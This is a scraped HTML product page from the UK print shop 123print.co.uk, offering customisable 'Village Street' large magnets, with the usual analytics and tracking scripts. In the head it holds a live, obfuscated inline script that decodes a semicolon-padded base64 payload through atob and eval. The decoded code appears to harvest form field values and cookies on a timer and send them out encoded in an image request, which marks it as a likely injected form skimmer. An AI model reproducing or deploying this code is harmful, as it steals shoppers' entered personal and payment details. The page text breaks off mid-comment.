

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/large_village-street_design-baaijhbc
body_size: 22573
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Large Magnets, Village Street
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Village Street Large Magnets for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Large Magnets Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100553&amp;DesignID=10089712" /><meta property="og:description" content="Order your Village Street Large Magnets for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Large Magnets, Village Street" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./large_village-street_design-baaijhbc?ItemID=100553&amp;DesignID=10089712" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/22/2026 7:56:43 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
